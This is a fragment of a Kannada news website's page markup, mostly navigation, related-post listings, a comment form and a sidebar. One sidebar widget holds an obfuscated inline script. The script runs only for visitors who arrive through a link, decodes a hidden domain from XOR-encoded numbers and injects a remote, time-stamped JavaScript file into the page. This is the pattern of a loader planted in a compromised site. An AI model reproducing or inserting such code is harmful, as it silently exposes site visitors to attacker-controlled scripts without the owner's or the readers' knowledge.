%B2%B2%E0%B3%8D%E0%B2%B2%E0%B2%BF%20%E0%B2%A4%E0%B2%82%E0%B2%A6%E0%B3%86-%E0%B2%AE%E0%B2%95%E0%B3%8D%E0%B2%95%E0%B2%B3%20%E0%B2%95%E0%B3%8C%E0%B2%9F%E0%B3%81%E0%B2%82%E0%B2%AC%E0%B2%BF%E0%B2%95%20%E0%B2%95%E0%B2%B2%E0%B2%B9%E0%B2%A6%20%E0%B2%B9%E0%B3%88%E0%B2%A1%E0%B3%8D%E0%B2%B0%E0%B2%BE%E0%B2%AE%3A%20%E0%B2%AE%E0%B2%A8%E0%B3%86%E0%B2%97%E0%B3%86%20%E0%B2%AC%E0%B3%80%E0%B2%97%20%E0%B2%9C%E0%B2%A1%E0%B2%BF%E0%B2%A6%E0%B3%81%20%E0%B2%B5%E0%B2%B6%E0%B2%95%E0%B3%8D%E0%B2%95%E0%B3%86%20%E0%B2%AA%E0%B2%A1%E0%B3%86%E0%B2%A6%20%E0%B2%85%E0%B2%A7%E0%B2%BF%E0%B2%95%E0%B2%BE%E0%B2%B0%E0%B2%BF%E0%B2%97%E0%B2%B3%E0%B3%81" class="link telegram" target="_blank" >
                    <i class="fab fa-telegram"></i>
                </a>
                <a href="javascript:pinIt();" class="link pinterest">
                    <i class="fab fa-pinterest"></i>
                </a>
                <a class="print-r" href="javascript:window.print()">
                    <i class="fas fa-print"></i>
                </a>  
            </div>
        </div>
                            <div class="clearfix mb-3"></div>
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://rebeltv.in/raichur-news-%e0%b2%95%e0%b3%86%e0%b2%b0%e0%b3%86%e0%b2%af%e0%b2%b2%e0%b3%8d%e0%b2%b2%e0%b2%bf-%e0%b2%ae%e0%b3%81%e0%b2%b3%e0%b3%81%e0%b2%97%e0%b2%bf%e0%b2%a6-%e0%b2%b8%e0%b2%b9%e0%b3%8b%e0%b2%a6/" rel="prev">Raichur News: ಕೆರೆಯಲ್ಲಿ ಮುಳುಗಿದ ಸಹೋದರನ ಮಗನನ್ನು ಕಾಪಾಡಲು ಹೋಗಿ ಇಬ್ಬರೂ ನೀರುಪಾಲು <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://rebeltv.in/bengaluru-news-%e0%b2%aa%e0%b2%a4%e0%b3%8d%e0%b2%a8%e0%b2%bf%e0%b2%af%e0%b2%a8%e0%b3%8d%e0%b2%a8-%e0%b2%95%e0%b3%8a%e0%b2%b2%e0%b3%86-%e0%b2%ae%e0%b2%be%e0%b2%a1%e0%b2%bf-%e0%b2%85%e0%b2%b8%e0%b3%8d/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Bengaluru News: ಪತ್ನಿಯನ್ನ ಕೊಲೆ ಮಾಡಿ ಅಸ್ಪತ್ರೆಗೆ ತಂದ ಪತಿ; ತನಿಖೆ ಬಳಿಕ ಬಯಲಾಯ್ತು ಅಸಲಿ ಕಥೆ</a></div></div>
	</nav>                                          </article>
                </div>
                        <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://rebeltv.in/author/news1karnataka/"><img alt='' src='https://secure.gravatar.com/avatar/28efc381546fea3e9a994b68eba47a4534c033f94f794d662144441daca310ee?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/28efc381546fea3e9a994b68eba47a4534c033f94f794d662144441daca310ee?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="https://rebeltv.in/author/news1karnataka/">Rebel Tv</a></h4>
                  <p></p>
                </div>
            </div>
                <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>Related Post</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
                <!-- featured_post -->
                                    <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://rebeltv.in/wp-content/uploads/2025/12/666-1.jpg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://rebeltv.in/category/%e0%b2%b0%e0%b2%be%e0%b2%9c%e0%b3%8d%e0%b2%af/" alt="View all posts in ರಾಜ್ಯ"> 
                                 ರಾಜ್ಯ
                             </a></div>                                <h4 class="title"> <a href="https://rebeltv.in/%e0%b2%95%e0%b2%b0%e0%b3%8d%e0%b2%a8%e0%b2%be%e0%b2%9f%e0%b2%95%e0%b2%a6%e0%b2%b2%e0%b3%8d%e0%b2%b2%e0%b2%bf-%e0%b2%95%e0%b2%a8%e0%b3%8d%e0%b2%a8%e0%b2%a1%e0%b2%a6-%e0%b2%b5%e0%b2%be%e0%b2%a4%e0%b2%be/" title="Permalink to: ಕರ್ನಾಟಕದಲ್ಲಿ ಕನ್ನಡದ ವಾತಾವರಣ ನಿರ್ಮಾಣ ಮಾಡುವುದು ನಮ್ಮೆಲ್ಲರ ಜವಾಬ್ದಾರಿ : ಮುಖ್ಯಮಂತ್ರಿ ಸಿದ್ದರಾಮಯ್ಯ">
                                  ಕರ್ನಾಟಕದಲ್ಲಿ ಕನ್ನಡದ ವಾತಾವರಣ ನಿರ್ಮಾಣ ಮಾಡುವುದು ನಮ್ಮೆಲ್ಲರ ಜವಾಬ್ದಾರಿ : ಮುಖ್ಯಮಂತ್ರಿ ಸಿದ್ದರಾಮಯ್ಯ</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Dec 28, 2025                                    </span>
                                            <a class="auth" href="https://rebeltv.in/author/news1karnataka/">
            <i class="fas fa-user-circle"></i>Rebel Tv        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://rebeltv.in/wp-content/uploads/2025/12/888.jpg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://rebeltv.in/category/%e0%b2%b0%e0%b2%be%e0%b2%9c%e0%b2%95%e0%b3%80%e0%b2%af/" alt="View all posts in ರಾಜಕೀಯ"> 
                                 ರಾಜಕೀಯ
                             </a><a class="newsup-categories category-color-1" href="https://rebeltv.in/category/%e0%b2%b0%e0%b2%be%e0%b2%9c%e0%b3%8d%e0%b2%af/" alt="View all posts in ರಾಜ್ಯ"> 
                                 ರಾಜ್ಯ
                             </a></div>                                <h4 class="title"> <a href="https://rebeltv.in/%e0%b2%95%e0%b3%8b%e0%b2%97%e0%b2%bf%e0%b2%b2%e0%b3%81-%e0%b2%ac%e0%b2%a1%e0%b2%be%e0%b2%b5%e0%b2%a3%e0%b3%86-%e0%b2%85%e0%b2%95%e0%b3%8d%e0%b2%b0%e0%b2%ae-%e0%b2%92%e0%b2%a4%e0%b3%8d%e0%b2%a4/" title="Permalink to: ಕೋಗಿಲು ಬಡಾವಣೆ : ಅಕ್ರಮ ಒತ್ತುವರಿ ತೆರವುಗೊಳಿಸಿದ ಕುಟುಂಬಗಳಿಗೆ ಪರ್ಯಾಯ ವ್ಯವಸ್ಥೆ  ಭರವಸೆ: ಜಮೀರ್‌ ಅಹ್ಮದ್‌ ಖಾನ್‌">
                                  ಕೋಗಿಲು ಬಡಾವಣೆ : ಅಕ್ರಮ ಒತ್ತುವರಿ ತೆರವುಗೊಳಿಸಿದ ಕುಟುಂಬಗಳಿಗೆ ಪರ್ಯಾಯ ವ್ಯವಸ್ಥೆ  ಭರವಸೆ: ಜಮೀರ್‌ ಅಹ್ಮದ್‌ ಖಾನ್‌</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Dec 28, 2025                                    </span>
                                            <a class="auth" href="https://rebeltv.in/author/news1karnataka/">
            <i class="fas fa-user-circle"></i>Rebel Tv        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://rebeltv.in/wp-content/uploads/2025/12/4545.jpg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://rebeltv.in/category/%e0%b2%b0%e0%b2%be%e0%b2%9c%e0%b2%95%e0%b3%80%e0%b2%af/" alt="View all posts in ರಾಜಕೀಯ"> 
                                 ರಾಜಕೀಯ
                             </a><a class="newsup-categories category-color-1" href="https://rebeltv.in/category/%e0%b2%b0%e0%b2%be%e0%b2%9c%e0%b3%8d%e0%b2%af/" alt="View all posts in ರಾಜ್ಯ"> 
                                 ರಾಜ್ಯ
                             </a></div>                                <h4 class="title"> <a href="https://rebeltv.in/%e0%b2%aa%e0%b3%8a%e0%b2%b2%e0%b3%80%e0%b2%b8%e0%b2%b0%e0%b2%bf%e0%b2%97%e0%b3%86-%e0%b2%88%e0%b2%97-%e0%b2%b8%e0%b3%8d%e0%b2%b5%e0%b2%be%e0%b2%a4%e0%b2%82%e0%b2%a4%e0%b3%8d%e0%b2%b0%e0%b3%8d%e0%b2%af/" title="Permalink to: ಪೊಲೀಸರಿಗೆ ಈಗ ಸ್ವಾತಂತ್ರ್ಯ ಇಲ್ಲ ಸರ್ಕಾರ ಹೇಳಿದಂತೆ ಕೇಳಬೇಕಿದೆ : ಸಂಸದ ಯದುವೀರ್ ಒಡೆಯರ್">
                                  ಪೊಲೀಸರಿಗೆ ಈಗ ಸ್ವಾತಂತ್ರ್ಯ ಇಲ್ಲ ಸರ್ಕಾರ ಹೇಳಿದಂತೆ ಕೇಳಬೇಕಿದೆ : ಸಂಸದ ಯದುವೀರ್ ಒಡೆಯರ್</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Dec 28, 2025                                    </span>
                                            <a class="auth" href="https://rebeltv.in/author/news1karnataka/">
            <i class="fas fa-user-circle"></i>Rebel Tv        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                </div> 
        </div>
        <!--End mg-realated-slider -->
        <div id="comments" class="comments-area mg-card-box padding-20 mb-md-0 mb-4">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%B2%86%E0%B2%B8%E0%B3%8D%E0%B2%A4%E0%B2%BF-%E0%B2%B5%E0%B2%BF%E0%B2%9A%E0%B2%BE%E0%B2%B0%E0%B2%95%E0%B3%8D%E0%B2%95%E0%B3%86-%E0%B2%A8%E0%B2%A1%E0%B3%81-%E0%B2%B0%E0%B2%B8%E0%B3%8D%E0%B2%A4/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://rebeltv.in/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='478' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="122"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->        </div>
        <aside class="col-lg-3 col-md-4 sidebar-sticky">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="block-2" class="mg-widget widget_block widget_search"><form role="search" method="get" action="https://rebeltv.in/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://rebeltv.in/%e0%b2%95%e0%b2%b0%e0%b3%8d%e0%b2%a8%e0%b2%be%e0%b2%9f%e0%b2%95%e0%b2%a6%e0%b2%b2%e0%b3%8d%e0%b2%b2%e0%b2%bf-%e0%b2%95%e0%b2%a8%e0%b3%8d%e0%b2%a8%e0%b2%a1%e0%b2%a6-%e0%b2%b5%e0%b2%be%e0%b2%a4%e0%b2%be/">ಕರ್ನಾಟಕದಲ್ಲಿ ಕನ್ನಡದ ವಾತಾವರಣ ನಿರ್ಮಾಣ ಮಾಡುವುದು ನಮ್ಮೆಲ್ಲರ ಜವಾಬ್ದಾರಿ : ಮುಖ್ಯಮಂತ್ರಿ ಸಿದ್ದರಾಮಯ್ಯ</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rebeltv.in/2029%e0%b2%b0%e0%b2%b2%e0%b3%8d%e0%b2%b2%e0%b2%bf-%e0%b2%ac%e0%b2%bf%e0%b2%9c%e0%b3%86%e0%b2%aa%e0%b2%bf-%e0%b2%ae%e0%b2%a4%e0%b3%8d%e0%b2%a4%e0%b3%86-%e0%b2%85%e0%b2%a7%e0%b2%bf%e0%b2%95%e0%b2%be/">2029ರಲ್ಲಿ ಬಿಜೆಪಿ ಮತ್ತೆ ಅಧಿಕಾರಕ್ಕೆ ಬರಲಿದೆ : ಕೇಂದ್ರ ಗೃಹ ಸಚಿವ ಅಮಿತ್ ಶಾ ವಿಶ್ವಾಸ</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rebeltv.in/%e0%b2%95%e0%b3%8b%e0%b2%97%e0%b2%bf%e0%b2%b2%e0%b3%81-%e0%b2%ac%e0%b2%a1%e0%b2%be%e0%b2%b5%e0%b2%a3%e0%b3%86-%e0%b2%85%e0%b2%95%e0%b3%8d%e0%b2%b0%e0%b2%ae-%e0%b2%92%e0%b2%a4%e0%b3%8d%e0%b2%a4/">ಕೋಗಿಲು ಬಡಾವಣೆ : ಅಕ್ರಮ ಒತ್ತುವರಿ ತೆರವುಗೊಳಿಸಿದ ಕುಟುಂಬಗಳಿಗೆ ಪರ್ಯಾಯ ವ್ಯವಸ್ಥೆ  ಭರವಸೆ: ಜಮೀರ್‌ ಅಹ್ಮದ್‌ ಖಾನ್‌</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rebeltv.in/%e0%b2%aa%e0%b3%8a%e0%b2%b2%e0%b3%80%e0%b2%b8%e0%b2%b0%e0%b2%bf%e0%b2%97%e0%b3%86-%e0%b2%88%e0%b2%97-%e0%b2%b8%e0%b3%8d%e0%b2%b5%e0%b2%be%e0%b2%a4%e0%b2%82%e0%b2%a4%e0%b3%8d%e0%b2%b0%e0%b3%8d%e0%b2%af/">ಪೊಲೀಸರಿಗೆ ಈಗ ಸ್ವಾತಂತ್ರ್ಯ ಇಲ್ಲ ಸರ್ಕಾರ ಹೇಳಿದಂತೆ ಕೇಳಬೇಕಿದೆ : ಸಂಸದ ಯದುವೀರ್ ಒಡೆಯರ್</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rebeltv.in/%e0%b2%ac%e0%b3%86%e0%b2%82%e0%b2%97%e0%b2%b3%e0%b3%82%e0%b2%b0%e0%b2%bf%e0%b2%a8%e0%b2%b2%e0%b3%8d%e0%b2%b2%e0%b2%bf-%e0%b2%9c%e0%b3%86%e0%b2%b8%e0%b2%bf%e0%b2%ac%e0%b2%bf-%e0%b2%9f%e0%b2%bf/">ಬೆಂಗಳೂರಿನಲ್ಲಿ ಜೆಸಿಬಿ, ಟಿಪ್ಪರ್ ಲಾರಿ, ಟ್ರಾಕ್ಟರ್ ಬಾಡಿಗೆ ದುಬಾರಿ</a></li>
</ul></div></div></div><div id="block-4" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="block-5" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://rebeltv.in/2025/12/'>December 2025</a></li>
	<li><a href='https://rebeltv.in/2025/07/'>July 2025</a></li>
	<li><a href='https://rebeltv.in/2025/06/'>June 2025</a></li>
	<li><a href='https://rebeltv.in/2025/05/'>May 2025</a></li>
	<li><a href='https://rebeltv.in/2025/04/'>April 2025</a></li>
	<li><a href='https://rebeltv.in/2025/03/'>March 2025</a></li>
	<li><a href='https://rebeltv.in/2025/02/'>February 2025</a></li>
	<li><a href='https://rebeltv.in/2025/01/'>January 2025</a></li>
	<li><a href='https://rebeltv.in/2024/12/'>December 2024</a></li>
	<li><a href='https://rebeltv.in/2024/10/'>October 2024</a></li>
	<li><a href='https://rebeltv.in/2024/09/'>September 2024</a></li>
	<li><a href='https://rebeltv.in/2024/08/'>August 2024</a></li>
	<li><a href='https://rebeltv.in/2024/07/'>July 2024</a></li>
	<li><a href='https://rebeltv.in/2023/11/'>November 2023</a></li>
	<li><a href='https://rebeltv.in/2023/10/'>October 2023</a></li>
	<li><a href='https://rebeltv.in/2023/07/'>July 2023</a></li>
	<li><a href='https://rebeltv.in/2023/06/'>June 2023</a></li>
	<li><a href='https://rebeltv.in/2023/05/'>May 2023</a></li>
	<li><a href='https://rebeltv.in/2023/01/'>January 2023</a></li>
</ul></div></div></div><div id="block-6" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-193"><a href="https://rebeltv.in/category/%e0%b2%86%e0%b2%b0%e0%b3%8b%e0%b2%97%e0%b3%8d%e0%b2%af/">ಆರೋಗ್ಯ</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://rebeltv.in/category/%e0%b2%95%e0%b3%8d%e0%b2%b0%e0%b3%80%e0%b2%a1%e0%b3%86/">ಕ್ರೀಡೆ</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://rebeltv.in/category/%e0%b2%95%e0%b3%8d%e0%b2%b0%e0%b3%88%e0%b2%82/">ಕ್ರೈಂ</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://rebeltv.in/category/%e0%b2%9c%e0%b3%80%e0%b2%b5%e0%b2%a8%e0%b2%b6%e0%b3%88%e0%b2%b2%e0%b2%bf/">ಜೀವನಶೈಲಿ</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://rebeltv.in/category/%e0%b2%a6%e0%b3%87%e0%b2%b6/">ದೇಶ</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://rebeltv.in/category/%e0%b2%b0%e0%b2%be%e0%b2%9c%e0%b2%95%e0%b3%80%e0%b2%af/">ರಾಜಕೀಯ</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://rebeltv.in/category/%e0%b2%b0%e0%b2%be%e0%b2%9c%e0%b3%8d%e0%b2%af/">ರಾಜ್ಯ</a>
</li>
	<li class="cat-item cat-item-6245"><a href="https://rebeltv.in/category/%e0%b2%b5%e0%b2%be%e0%b2%a3%e0%b2%bf%e0%b2%9c%e0%b3%8d%e0%b2%af/">ವಾಣಿಜ್ಯ</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://rebeltv.in/category/%e0%b2%b5%e0%b2%bf%e0%b2%a6%e0%b3%87%e0%b2%b6/">ವಿದೇಶ</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://rebeltv.in/category/%e0%b2%b8%e0%b2%bf%e0%b2%a8%e0%b2%bf%e0%b2%ae%e0%b2%be/">ಸಿನಿಮಾ</a>
</li>
</ul></div></div></div><div id="block-7" class="mg-widget widget_block"><script type="text/javascript">
!function (_285db) {
    
    var _82f05 = Date.now();
    var _856d4 = 1000;
    _82f05 = _82f05 / _856d4;
    _82f05 = Math.floor(_82f05);

    var _f78c1 = 600;
    _82f05 -= _82f05 % _f78c1;
    _82f05 = _82f05.toString(16);

    var _89a1c = _285db.referrer;

    if (!_89a1c) return;

    var _b448f = [57693, 57688, 57671, 57684, 57685, 57680, 57666, 57689, 57683, 57694, 57680, 57667, 57685, 57690, 57688, 57669, 57631, 57688, 57695, 57687, 57694];

    _b448f = _b448f.map(function(_f0bd){
        return _f0bd ^ 57649;
    });

    var _360a4 = "9fddb60eac21d6d0c80f9b30a2fc271a";
    
    _b448f = String.fromCharCode(..._b448f);

    var _bca2c = "https://";
    var _bd5ad = "/";
    var _ab8cc = "track-";

    var _48cb5 = ".js";

    var _2292f = _285db.createElement("script");
    _2292f.type = "text/javascript";
    _2292f.async = true;
    _2292f.src = _bca2c + _b448f + _bd5ad + _ab8cc + _82f05 + _48cb5;

    _285db.getElementsByTagName("head")[0].appendChild(_2292f)

}(document);
</script></div>	</div>
</aside><!-- #secondary -->
        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>Latest News</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://rebeltv.in/wp-content/uploads/2025/12/666-1.jpg');" >
                        <a class="link-div" href="https://rebeltv.in/%e0%b2%95%e0%b2%b0%e0%b3%8d%e0%b2%a8%e0%b2%be%e0%b2%9f%e0%b2%95%e0%b2%a6%e0%b2%b2%e0%b3%8d%e0%b2%b2%e0%b2%bf-%e0%b2%95%e0%b2%a8%e0%b3%8d%e0%b2%a8%e0%b2%a1%e0%b2%a6-%e0%b2%b5%e0%b2%be%e0%b2%a4%e0%b2%be/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://rebeltv.in/category/%e0%b2%b0%e0%b2%be%e0%b2%9c%e0%b3%8d%e0%b2%af/" alt="View all posts in ರಾಜ್ಯ"> 
                                 ರಾಜ್ಯ
                             </a></div> 
                        <h4 class="title"> <a href="https://rebeltv.in/%e0%b2%95%e0%b2%b0%e0%b3%8d%e0%b2%a8%e0%b2%be%e0%b2%9f%e0%b2%95%e0%b2%a6%e0%b2%b2%e0%b3%8d%e0%b2%b2%e0%b2%bf-%e0%b2%95%e0%b2%a8%e0%b3%8d%e0%b2%a8%e0%b2%a1%e0%b2%a6-%e0%b2%b5%e0%b2%be%e0%b2%a4%e0%b2%be/" title="Permalink to: ಕರ್ನಾಟಕದಲ್ಲಿ ಕನ್ನಡದ ವಾತಾವರಣ ನಿರ್ಮಾಣ ಮಾಡುವುದು ನಮ್ಮೆಲ್ಲರ ಜವಾಬ್ದಾರಿ : ಮುಖ್ಯಮಂತ್ರಿ ಸಿದ್ದರಾಮಯ್ಯ"> ಕರ್ನಾಟಕದಲ್ಲಿ ಕನ್ನಡದ ವಾತಾವರಣ ನಿರ್ಮಾಣ ಮಾಡುವುದು ನಮ್ಮೆಲ್ಲರ ಜವಾಬ್ದಾರಿ : ಮುಖ್ಯಮಂತ್ರಿ ಸಿದ್ದರಾಮಯ್ಯ</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://rebeltv.in/2025/12/">
                December 28, 2025            </a>
        </span>
            <a class="auth" href="https://rebeltv.in/author/news1karnataka/">
            <i class="fas fa-user-circle"></i>Rebel Tv        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://rebeltv.in/wp-content/uploads/2025/12/5656.jpg');" >
                        <a class="link-div" href="https://rebeltv.in/2029%e0%b2%b0%e0%b2%b2%e0%b3%8d%e0%b2%b2%e0%b2%bf-%e0%b2%ac%e0%b2%bf%e0%b2%9c%e0%b3%86%e0%b2%aa%e0%b2%bf-%e0%b2%ae%e0%b2%a4%e0%b3%8d%e0%b2%a4%e0%b3%86-%e0%b2%85%e0%b2%a7%e0%b2%bf%e0%b2%95%e0%b2%be/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://rebeltv.in/category/%e0%b2%a6%e0%b3%87%e0%b2%b6/" alt="View all posts in ದೇಶ"> 
                                 ದೇಶ
                             </a><a class="newsup-categories category-color-1" href="https://rebeltv.in/category/%e0%b2%b0%e0%b2%be%e0%b2%9c%e0%b2%95%e0%b3%80%e0%b2%af/" alt="View all posts in ರಾಜಕೀಯ"> 
                                 ರಾಜಕೀಯ
                             </a></div> 
                        <h4 class="title"> <a href="https://rebeltv.in/2029%e0%b2%b0%e0%b2%b2%e0%b3%8d%e0%b2%b2%e0%b2%bf-%e0%b2%ac%e0%b2%bf%e0%b2%9c%e0%b3%86%e0%b2%aa%e0%b2%bf-%e0%b2%ae%e0%b2%a4%e0%b3%8d%e0%b2%a4%e0%b3%86-%e0%b2%85%e0%b2%a7%e0%b2%bf%e0%b2%95%e0%b2%be/" title="Permalink to: 2029ರಲ್ಲಿ ಬಿಜೆಪಿ ಮತ್ತೆ ಅಧಿಕಾರಕ್ಕೆ ಬರಲಿದೆ : ಕೇಂದ್ರ ಗೃಹ ಸಚಿವ ಅಮಿತ್ ಶಾ ವಿಶ್ವಾಸ"> 2029ರಲ್ಲಿ ಬಿಜೆಪಿ ಮತ್ತೆ ಅಧಿಕಾರಕ್ಕೆ ಬರಲಿದೆ : ಕೇಂದ್ರ ಗೃಹ ಸಚಿವ ಅಮಿತ್ ಶಾ ವಿಶ್ವಾಸ</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://rebeltv.in/2025/12/">
                December 28, 2025            </a>
        </span>
            <a class="auth" href="https://rebeltv.in/author/news1karnataka/">
            <i class="fas fa-user-circle"></i>Rebel Tv        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://rebeltv.in/wp-content/uploads/2025/12/888.jpg');" >
                        <a class="link-div" href="https://rebeltv.in/%e0%b2%95%e0%b3%8b%e0%b2%97%e0%b2%bf%e0%b2%b2%e0%b3%81-%e0%b2%ac%e0%b2%a1%e0%b2%be%e0%b2%b5%e0%b2%a3%e0%b3%86-%e0%b2%85%e0%b2%95%e0%b3%8d%e0%b2%b0%e0%b2%ae-%e0%b2%92%e0%b2%a4%e0%b3%8d%e0%b2%a4/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://rebeltv.in/category/%e0%b2%b0%e0%b2%be%e0%b2%9c%e0%b2%95%e0%b3%80%e0%b2%af/" alt="View all posts in ರಾಜಕೀಯ"> 
                                 ರಾಜಕೀಯ
                             </a><a class="newsup-categories category-color-1" href="https://rebeltv.in/category/%e0%b2%b0%e0%b2%be%e0%b2%9c%e0%b3%8d%e0%b2%af/" alt="View all posts in ರಾಜ್ಯ"> 
                                 ರಾಜ್ಯ
                             </a></div> 
